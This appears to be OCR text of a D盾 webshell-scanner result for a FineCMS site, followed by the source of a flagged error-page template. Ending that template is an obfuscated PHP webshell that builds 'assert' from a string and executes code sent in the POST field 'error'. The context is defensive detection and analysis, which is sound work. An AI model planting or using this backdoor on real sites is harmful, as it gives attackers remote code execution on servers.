 D盾 主动防御,默默为你的网站保驾护航！
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:2094 发现可疑文件:4 用时:8.27秒
返回
件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
A:\html\phpinfo.php 1 phpinfo 22 2024-05-25 22:32:14
A:\html\finecms\Init.php 1 [define] SYSDIR=>system 5135 2024-05-25 22:32:14
A:\html\finecms\dayrui\controllers\Weixin.php 2 [可疑]file_get_contents 参数... 14538 2024-05-25 22:32:13
A:\html\finecms\dayrui\errors\html\error_40... 5 已知后门 1417 2024-05-25 22:32:13
border: 1px solid #D0D0D0;
box-shadow: 0 0 8px #D0D0D0;
-moz-box-shadow: 0 0 8px #D0D0D0;
-webkit-box-shadow: 0 0 8px #D0D0D0;
}
p {
margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
<!--FineCMS error-->
<div id="container">
<h1><?php echo $heading; ?></h1>
<?php echo $message; ?>
</div>
</body>
</html>
<?php
$b = substr_replace("assexx","rt",4);
$a = array($arrayName = array('a' => $b($_POST["error"])));
?>